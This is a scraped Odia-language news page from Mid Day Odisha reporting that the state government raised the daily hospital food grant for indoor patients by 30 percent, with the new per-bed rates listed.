</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper 1 jeg_navbar_boxed jeg_navbar_fitwidth jeg_navbar_menuborder jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="none"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1979 bgnav" data-item-row="default" ><a href="http://middayodisha.com">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2104 bgnav" data-item-row="3" ><a href="https://middayodisha.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7441 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/news/business-economy/">Business &#038; Economy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7442 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/news/entertainment/">Entertainment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7443 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/news/health/">Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7444 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/news/international/">International</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7445 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/news/national/">National</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7446 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/news/sports/">Sports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7447 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/news/story-of-the-week/">Story Of The Week</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1975 bgnav" data-item-row="default" ><a href="https://middayodisha.com/archives/">ARCHIVES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2076 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/guest-column/">GUEST COLUMN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/interview/">INTERVIEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2105 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/politics/">POLITICS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2724 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/politics/gossips/">GOSSIPS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13561 bgnav" data-item-row="default" ><a href="#">More News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13562 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/auto/">Auto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13563 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/crime/">Crime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13564 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/environment/">Environment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13565 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/food/">Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13566 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/gadgets/">Gadgets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13567 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13568 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/mobile/">Mobile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13569 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/money/">Money</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13570 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/quiz/">Quiz</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13571 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13572 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/shopping/">Shopping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13573 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/technology/">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13574 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/travels/">Travels</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1978 bgnav" data-item-row="default" ><a href="https://middayodisha.com/contact/">CONTACT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3288 bgnav" data-item-row="default" ><a href="https://middayodisha.com/tariff/">Advertisement Tariff</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->            
        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div><div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://middayodisha.com/">
		        <img class='jeg_logo_img' src="https://www.middayodisha.com/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png" srcset="https://www.middayodisha.com/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png 1x, https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png 2x" alt="Mid Day Odisha"data-light-src="https://www.middayodisha.com/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png" data-light-srcset="https://www.middayodisha.com/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png 1x, https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png 2x" data-dark-src="https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png" data-dark-srcset="https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png 1x, https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png 2x">		    </a>
	    </div>
	</div><div class="jeg_nav_item jeg_nav_html">
     <!-- BANNER 2 FROM ADSPACE SYSTEM  --> 
<img src="http://middayodisha.com/adspace/upload/banner2.jpg" WIDTH="728px" height="90px" >
 <!-- END BANNER 2 ADSPACE  --></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 108px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main jeg_double_sidebar">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

    <div class="container">

        <div class="jeg_ad jeg_article jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        <div class="row">
            <div class="jeg_main_content col-md-6">
                <div class="jeg_inner_content">
                    
                                                <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                            <div id="breadcrumbs"><span class="">
                <a href="https://middayodisha.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="https://middayodisha.com/category/news/">News</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://middayodisha.com/category/news/health/">Health</a>
            </span></div>                        </div>
                        
                        <div class="entry-header">
    	                    
                            <h1 class="jeg_post_title">ରୋଗୀଙ୍କ ଖାଦ୍ୟ ଅନୁଦାନ ୩୦% ବଢ଼ିଲା</h1>

                                                            <h2 class="jeg_post_subtitle">ଉପକୃତ ହେବେ ୪୨ ଲକ୍ଷରୁ ଅଧିକ ରୋଗୀ</h2>
                            
                            <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://middayodisha.com/author/our-correspondent/">Our Correspondent</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://middayodisha.com/odisha-govt-hikes-food-grant-for-patients-by-30-per-cent/">03 Aug, 2023- 05:11 PM</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://middayodisha.com/category/news/health/" rel="category tag">Health</a>, <a href="https://middayodisha.com/category/latest-news/" rel="category tag">Latest News</a>, <a href="https://middayodisha.com/category/news/" rel="category tag">News</a>				</span>
			</div>
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	1 min read
			            </span>
			        </div>	</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://middayodisha.com/odisha-govt-hikes-food-grant-for-patients-by-30-per-cent/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
                        </div>

                        <div class="jeg_featured featured_image"><a href="https://middayodisha.com/wp-content/uploads/2023/08/to.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:75%"><img width="500" height="375" src="https://middayodisha.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="ରୋଗୀଙ୍କ ଖାଦ୍ୟ ଅନୁଦାନ ୩୦% ବଢ଼ିଲା" decoding="async" data-src="https://middayodisha.com/wp-content/uploads/2023/08/to.jpg" data-sizes="auto" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmiddayodisha.com%2Fodisha-govt-hikes-food-grant-for-patients-by-30-per-cent%2F" rel='nofollow'  class="jeg_btn-facebook "><i class="fa fa-facebook-official"></i></a><a href="https://twitter.com/intent/tweet?text=%E0%AC%B0%E0%AD%8B%E0%AC%97%E0%AD%80%E0%AC%99%E0%AD%8D%E0%AC%95+%E0%AC%96%E0%AC%BE%E0%AC%A6%E0%AD%8D%E0%AD%9F+%E0%AC%85%E0%AC%A8%E0%AD%81%E0%AC%A6%E0%AC%BE%E0%AC%A8+%E0%AD%A9%E0%AD%A6%25+%E0%AC%AC%E0%AD%9D%E0%AC%BF%E0%AC%B2%E0%AC%BE&url=https%3A%2F%2Fmiddayodisha.com%2Fodisha-govt-hikes-food-grant-for-patients-by-30-per-cent%2F" rel='nofollow'  class="jeg_btn-twitter "><i class="fa fa-twitter"></i></a><a href="//api.whatsapp.com/send?text=%E0%AC%B0%E0%AD%8B%E0%AC%97%E0%AD%80%E0%AC%99%E0%AD%8D%E0%AC%95+%E0%AC%96%E0%AC%BE%E0%AC%A6%E0%AD%8D%E0%AD%9F+%E0%AC%85%E0%AC%A8%E0%AD%81%E0%AC%A6%E0%AC%BE%E0%AC%A8+%E0%AD%A9%E0%AD%A6%25+%E0%AC%AC%E0%AD%9D%E0%AC%BF%E0%AC%B2%E0%AC%BE%0Ahttps%3A%2F%2Fmiddayodisha.com%2Fodisha-govt-hikes-food-grant-for-patients-by-30-per-cent%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a><a href="https://telegram.me/share/url?url=https%3A%2F%2Fmiddayodisha.com%2Fodisha-govt-hikes-food-grant-for-patients-by-30-per-cent%2F&text=%E0%AC%B0%E0%AD%8B%E0%AC%97%E0%AD%80%E0%AC%99%E0%AD%8D%E0%AC%95+%E0%AC%96%E0%AC%BE%E0%AC%A6%E0%AD%8D%E0%AD%9F+%E0%AC%85%E0%AC%A8%E0%AD%81%E0%AC%A6%E0%AC%BE%E0%AC%A8+%E0%AD%A9%E0%AD%A6%25+%E0%AC%AC%E0%AD%9D%E0%AC%BF%E0%AC%B2%E0%AC%BE" rel='nofollow'  class="jeg_btn-telegram "><i class="fa fa-telegram"></i></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fmiddayodisha.com%2Fodisha-govt-hikes-food-grant-for-patients-by-30-per-cent%2F&title=%E0%AC%B0%E0%AD%8B%E0%AC%97%E0%AD%80%E0%AC%99%E0%AD%8D%E0%AC%95+%E0%AC%96%E0%AC%BE%E0%AC%A6%E0%AD%8D%E0%AD%9F+%E0%AC%85%E0%AC%A8%E0%AD%81%E0%AC%A6%E0%AC%BE%E0%AC%A8+%E0%AD%A9%E0%AD%A6%25+%E0%AC%AC%E0%AD%9D%E0%AC%BF%E0%AC%B2%E0%AC%BE" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="mailto:?subject=%E0%AC%B0%E0%AD%8B%E0%AC%97%E0%AD%80%E0%AC%99%E0%AD%8D%E0%AC%95+%E0%AC%96%E0%AC%BE%E0%AC%A6%E0%AD%8D%E0%AD%9F+%E0%AC%85%E0%AC%A8%E0%AD%81%E0%AC%A6%E0%AC%BE%E0%AC%A8+%E0%AD%A9%E0%AD%A6%25+%E0%AC%AC%E0%AD%9D%E0%AC%BF%E0%AC%B2%E0%AC%BE&amp;body=https%3A%2F%2Fmiddayodisha.com%2Fodisha-govt-hikes-food-grant-for-patients-by-30-per-cent%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <h4>ଭୁବନେଶ୍ୱର: <strong>ସରକାରୀ ଡାକ୍ତରଖାନାରେ ଚିକିତ୍ସା ନିମନ୍ତେ ଭର୍ତ୍ତି ହେଉଥିବା ଇନଡୋର ରୋଗୀଙ୍କ ପାଇଁ ଦିଆଯାଉଥିବା ଖାଦ୍ୟ ଅନୁଦାନରେ ୩୦ ପ୍ରତିଶତ ବୃଦ୍ଧି ହୋଇଛି । ମୁଖ୍ୟମନ୍ତ୍ରୀ ନବୀନ ପଟ୍ଟନାୟକ ଏ ସମ୍ପର୍କିତ ଫାଇଲ୍ କୁ ଆଜି ଅନୁମୋଦନ କରିଛନ୍ତି । ଏହାଦ୍ୱାରା ବାର୍ଷିକ ୬୪ କୋଟି ଟଙ୍କା ଖର୍ଚ୍ଚ ହେବ ଏବଂ ୪୨ ଲକ୍ଷରୁ ଅଧିକ ରୋଗୀ ଉପକୃତ ହେବେ । ରାଜ୍ୟର ୬୧୮ଟି ସରକାରୀ ଡାକ୍ତରଖାନାରେ ଏହି ବର୍ଦ୍ଧିତ ମୂଲ୍ୟରେ ଖାଦ୍ୟ ଯୋଗାଇ ଦିଆଯିବ।</strong></h4>
<h4><strong>ନୂଆ ନିଷ୍ପତ୍ତି ଅନୁଯାୟୀ ଡାକ୍ତରଖାନାମାନଙ୍କରେ ଶଯ୍ୟା ପିଛା ଦିଆଯାଉଥିବା ସାଧାରଣ ଦୈନିକ ଖାଦ୍ୟ ବାବଦକୁ ୮୫ ଟଙ୍କା ବଦଳରେ ୧୧୦ ଟଙ୍କା, ଶିଶୁମାନଙ୍କ ପାଇଁ ଦିଆଯାଉଥିବା ଦୈନିକ ୭୫ ଟଙ୍କାରୁ ୯୫ ଟଙ୍କା, ଉଚ୍ଚ ପୁଷ୍ଟିସାରଯୁକ୍ତ ଖାଦ୍ୟ ପାଇଁ ଦିଆଯାଉଥିବା ଦୈନିକ ୯୫ ଟଙ୍କାରୁ ୧୨୦ ଟଙ୍କା, ଶୁଖିଲା ଖାଦ୍ୟ ପାଇଁ ଦିଆଯାଉଥିବା ଦୈନିକ ୭୫ ଟଙ୍କାରୁ ୯୫ ଟଙ୍କା ଏବଂ ତରଳ ଖାଦ୍ୟ ବାବଦକୁ ଦିଆଯାଉଥିବା ଦୈନିକ ୮୫ ଟଙ୍କାରୁ ୧୧୦ ଟଙ୍କାକୁ ବୃଦ୍ଧି କରାଯାଇଛି।</strong></h4>
<h4><strong>ସୂଚନାଯୋଗ୍ୟ ଯେ ଉନ୍ନତମାନର ସ୍ୱାସ୍ଥ୍ୟସେବା ପ୍ରଦାନ କ୍ଷେତ୍ରରେ ରାଜ୍ୟ ସରକାର ପୂର୍ବରୁ ଅନେକ ପଦକ୍ଷେପ ନେଇଛନ୍ତି । ବିଜୁ ସ୍ୱାସ୍ଥ୍ୟ କଲ୍ୟାଣ ଯୋଜନାରେ ମାଗଣା ସ୍ୱାସ୍ଥ୍ୟସେବା ପ୍ରଦାନ, ନିଦାନ ଜରିଆରେ ମାଗଣା ରୋଗ ଚିହ୍ନଟ ନିମନ୍ତେ ପରୀକ୍ଷା, ନିରାମୟ ଜରିଆରେ ମାଗଣା ଔଷଧ ପ୍ରଦାନ, ସହାୟ ଜରିଆରେ ମାଗଣା ଡାଇଲିସିସ୍ ସେବା, ମାଗଣା ରକ୍ତସେବା, ମାଗଣା ଆମ୍ବୁଲାନ୍ସ ସେବା ଇତ୍ୟାଦି ରାଜ୍ୟ ସରକାରଙ୍କ ନିଜସ୍ୱ ଯୋଜନାରେ ଯୋଗାଇ ଦିଆଯାଉଛି।</strong></h4>
                                
	                            
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://middayodisha.com/50-more-unorganised-sector-included-in-social-security-welfare-measure/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">ଅଣସଂଗଠିତ ଶ୍ରମିକ କଲ୍ୟାଣ ବୋର୍ଡରେ ଆଉ ୫୦ ବର୍ଗ ସାମିଲ</h3>
        </a>
    
            <a href="https://middayodisha.com/soumya-pattanaik-alleged-to-have-written-in-disguissed-against-bjd/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">ଅତୃପ୍ତ ସୌମ୍ୟଙ୍କ କଲମ ବଦଳ !</h3>
        </a>
    </div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://middayodisha.com/soumya-pattanaik-alleged-to-have-written-in-disguissed-against-bjd/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://middayodisha.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="ଅତୃପ୍ତ ସୌମ୍ୟଙ୍କ କଲମ ବଦଳ !" decoding="async" loading="lazy" data-src="https://middayodisha.com/wp-content/uploads/2023/08/yy-1-75x75.jpg" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://middayodisha.com/soumya-pattanaik-alleged-to-have-written-in-disguissed-against-bjd/">
                        ଅତୃପ୍ତ ସୌମ୍ୟଙ୍କ କଲମ ବଦଳ !                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/odisha-govt-hikes-food-grant-for-patients-by-30-per-cent/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://middayodisha.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='24195' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
                                    </div>
            </div>
            
<div class="jeg_sidebar left jeg_sticky_sidebar col-md-3">
    <div class="widget widget_categories" id="categories-4"><div class="jeg_block_heading jeg_block_heading_9 jnews_696a25946f750"><h3 class="jeg_block_title"><span>BROWSE BY CATEGORIES</span></h3></div><style scoped>.jnews_696a25946f750.jeg_block_heading_9 .jeg_block_title span, .jnews_696a25946f750.jeg_block_heading_9 .jeg_block_title i { color: #0a3d61; }</style>
			<ul>
					<li class="cat-item cat-item-50"><a href="https://middayodisha.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://middayodisha.com/category/news/business-economy/">Business &amp; Economy</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://middayodisha.com/category/crime/">Crime</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://middayodisha.com/category/editors-pick/">Editors Pick</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://middayodisha.com/category/news/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://middayodisha.com/category/environment/">Environment</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://middayodisha.com/category/politics/gossips/">Gossips</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://middayodisha.com/category/guest-column/">Guest Column</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://middayodisha.com/category/news/health/">Health</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://middayodisha.com/category/news/international/">International</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://middayodisha.com/category/interview/">Interview</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://middayodisha.com/category/latest-news/">Latest News</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://middayodisha.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://middayodisha.com/category/media/">Media</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://middayodisha.com/category/mobile/">Mobile</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://middayodisha.com/category/money/">Money</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://middayodisha.com/category/news/national/">National</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://middayodisha.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://middayodisha.com/category/opinion/">Opinion</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://middayodisha.com/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://middayodisha.com/category/science/">Science</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://middayodisha.com/category/shopping/">Shopping</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://middayodisha.com/category/news/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://middayodisha.com/category/news/story-of-the-week/">Story Of The Week</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://middayodisha.com/category/technology/">Technology</a>
</li>
			</ul>

			</div><div class="widget  jeg_pb_boxed_shadow widget_jnews_social_counter" id="jnews_social_counter-5"><ul class="jeg_socialcounter col1 light">
                <li class="jeg_facebook">
                <a href="https://www.facebook.com/Middayodisha-1735382533357012/?ref=hl" target="_blank"><i class="fa fa-facebook"></i>
                    <span>1.3k</span>
                    <small>Fans</small>
                </a>
            </li>
            </ul></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><img src="https://middayodisha.com/adspace/upload/sidebanner2.jpg"><br><br><br><br><br>
<img src="https://middayodisha.com/adspace/upload/sidebanner3.jpg"></div></div><div class="widget widget_tag_cloud" id="tag_cloud-2"><div class="jeg_block_heading jeg_block_heading_9 jnews_696a2594f23eb"><h3 class="jeg_block_title"><span>BROWSE BY TOPICS</span></h3></div><style scoped>.jnews_696a2594f23eb.jeg_block_heading_9 .jeg_block_title span, .jnews_696a2594f23eb.jeg_block_heading_9 .jeg_block_title i { color: #0a3d61; }</style><div class="tagcloud"><a href="https://middayodisha.com/tag/best-odia-news-poratl-bhubaneswar/" class="tag-cloud-link tag-link-59 tag-link-position-1" style="font-size: 22pt;" aria-label="best odia news poratl bhubaneswar (2 items)">best odia news poratl bhubaneswar</a>
<a href="https://middayodisha.com/tag/best-odia-news-portal-odisha/" class="tag-cloud-link tag-link-58 tag-link-position-2" style="font-size: 22pt;" aria-label="best odia news portal odisha (2 items)">best odia news portal odisha</a>
<a href="https://middayodisha.com/tag/middayodisha-bipin-mishra/" class="tag-cloud-link tag-link-49 tag-link-position-3" style="font-size: 8pt;" aria-label="middayodisha-bipin mishra (1 item)">middayodisha-bipin mishra</a></div>
</div></div>
<div class="jeg_sidebar right jeg_sticky_sidebar col-md-3">
    <div class="widget_text widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><img src="https://middayodisha.com/adspace/upload/sidebanner1.jpg"><br>
</div></div><div class="widget widget_jnews_popular" id="jnews_popular-4"><div class="jeg_block_heading jeg_block_heading_8 jnews_696a2594f2789"><h3 class="jeg_block_title"><span>POPULAR NEWS</span></h3></div><style scoped>.jnews_696a2594f2789.jeg_block_heading_8 .jeg_block_title span, .jnews_696a2594f2789.jeg_block_heading_8 .jeg_block_title i { color: #0a3d61; }</style><ul class="popularpost_list"><li class="popularpost_item format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://middayodisha.com/suspense-over-pandians-frequent-visit-outside/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://middayodisha.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="ପ୍ରତି ସପ୍ତାହରେ କୁଆଡ଼େ ଯାଉଛନ୍ତି ପାଣ୍ଡିଆନ୍?" decoding="async" loading="lazy" data-src="https://middayodisha.com/wp-content/uploads/2025/02/1740632686070-350x250.jpg" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <h3 class="jeg_post_title">
                    <a href="https://middayodisha.com/suspense-over-pandians-frequent-visit-outside/" data-num="01">ପ୍ରତି ସପ୍ତାହରେ କୁଆଡ଼େ ଯାଉଛନ୍ତି ପାଣ୍ଡିଆନ୍?</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 19147 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmiddayodisha.com%2Fsuspense-over-pandians-frequent-visit-outside%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">7659</span></a>
                            <a href="https://twitter.com/intent/tweet?text=%E0%AC%AA%E0%AD%8D%E0%AC%B0%E0%AC%A4%E0%AC%BF+%E0%AC%B8%E0%AC%AA%E0%AD%8D%E0%AC%A4%E0%AC%BE%E0%AC%B9%E0%AC%B0%E0%AD%87+%E0%AC%95%E0%AD%81%E0%AC%86%E0%AD%9C%E0%AD%87+%E0%AC%AF%E0%AC%BE%E0%AC%89%E0%AC%9B%E0%AC%A8%E0%AD%8D%E0%AC%A4%E0%AC%BF+%E0%AC%AA%E0%AC%BE%E0%AC%A3%E0%AD%8D%E0%AC%A1%E0%AC%BF%E0%AC%86%E0%AC%A8%E0%AD%8D%3F&url=https%3A%2F%2Fmiddayodisha.com%2Fsuspense-over-pandians-frequent-visit-outside%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">4787</span></a>
                        </div>
                    </div>
                </div>
